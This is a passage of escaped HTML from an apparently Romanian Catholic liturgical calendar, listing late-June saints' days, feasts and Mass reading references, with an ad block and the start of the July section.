rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: 